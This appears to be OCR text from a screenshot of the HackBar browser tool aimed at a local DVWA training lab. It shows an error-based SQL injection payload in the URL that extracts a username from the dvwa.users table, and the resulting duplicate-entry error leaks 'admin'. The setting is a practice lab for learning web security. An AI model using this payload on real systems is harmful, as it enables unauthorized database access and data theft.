 HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1:8881/vulnerabilities
/sqli/?id=' union select 1,2 from (select
count(*), concat((select user from
dvwa.users limit 0,1),'|',
floor(rand(0)*2))x from
information_schema.tables group by x)a --
Auto-Pwn
Enable Post Data
Enable Referer
Duplicate entry 'admin|1' for key 'group_key'